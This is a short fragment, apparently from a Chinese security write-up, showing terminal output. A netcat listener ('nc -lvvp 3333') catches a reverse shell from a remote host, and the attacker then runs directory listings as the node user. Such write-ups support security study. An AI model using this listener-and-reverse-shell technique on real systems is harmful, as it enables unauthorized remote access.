 ☁ html nc -lvvp 3333
Listening on [0.0.0.0] (family 0, port 3333)
Connection from [39.105.23.123] port 3333 [tcp/*] accepted (family 2, sport 60151)
bash: cannot set terminal process group (290): Inappropriate ioctl for device
bash: no job control in this shell
node@engine-1:~$ kls
kls
bash: kls: command not found
node@engine-1:~$ ls
ls
node@engine-1:~$ cd /
cd /
node@engine-1:/$ ls
ls
app
bin
安全客（www.anquanke.com）